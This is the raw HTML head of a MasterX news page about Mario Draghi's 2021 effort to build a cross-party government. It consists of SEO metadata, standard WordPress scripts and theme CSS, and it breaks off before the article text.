

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/
body_size: 119160
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Governo, la nuova sfida di Draghi: trovare un equilibrio fra i partiti" />
			<meta property="og:description" content="<p>Che si tratti di un governo tecnico o politico, la prima grande sfida che attende Mario Draghi è quella di ricompattare una maggioranza, quella giallorossa, uscita con le ossa rotte dallo scontro interno con il partito di Matteo Renzi. Maggioranza che il Presidente incaricato cercherà di allargare al centrodestra &#8211; è questa la seconda scommessa&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2021/02/1-1-200x200.jpg" />
						<meta property="og:url" content="https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>La sfida di Mario Draghi: creare un «governo di alto profilo»</title>
	<meta name="description" content="L&#039;ex Presidente della BCE insegue una doppia sfida: ricompattare l&#039;ex maggioranza giallorossa e allargare il nuovo esecutivo al centro destra" />
	<link rel="canonical" href="https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La sfida di Mario Draghi: creare un «governo di alto profilo»" />
	<meta property="og:description" content="L&#039;ex Presidente della BCE insegue una doppia sfida: ricompattare l&#039;ex maggioranza giallorossa e allargare il nuovo esecutivo al centro destra" />
	<meta property="og:url" content="https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2021-02-04T20:40:49+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2021/02/1-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="818" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@masterx_iulm" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/#article","isPartOf":{"@id":"https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/"},"author":[{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"}],"headline":"Governo, la nuova sfida di Draghi: trovare un equilibrio fra i partiti","datePublished":"2021-02-04T20:40:49+00:00","mainEntityOfPage":{"@id":"https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/"},"wordCount":470,"commentCount":0,"image":{"@id":"https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2021/02/1-1.jpg","keywords":["Mario Draghi","Mattarella","Matteo Renzi","matteo salvini","movimento 5 stelle","Silvio Berlusconi"],"articleSection":["Interni","Today","Today - Italia"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/#respond"]}]},{"@type":"WebPage","@id":"https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/","url":"https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/","name":"La sfida di Mario Draghi: creare un «governo di alto profilo»","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2021/02/1-1.jpg","datePublished":"2021-02-04T20:40:49+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"},"description":"L'ex Presidente della BCE insegue una doppia sfida: ricompattare l'ex maggioranza giallorossa e allargare il nuovo esecutivo al centro destra","breadcrumb":{"@id":"https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2021/02/1-1.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2021/02/1-1.jpg","width":1200,"height":818,"caption":"Mario Draghi, ex Presidente della BCE"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Governo, la nuova sfida di Draghi: trovare un equilibrio fra i partiti"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf","name":"Redazione MasterX","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/1489ce84b842577e06147f4681dfab5c","url":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","caption":"Redazione MasterX"},"url":"https://masterx.iulm.it/author/redazione-masterx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Governo, la nuova sfida di Draghi: trovare un equilibrio fra i partiti Feed dei commenti" href="https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post 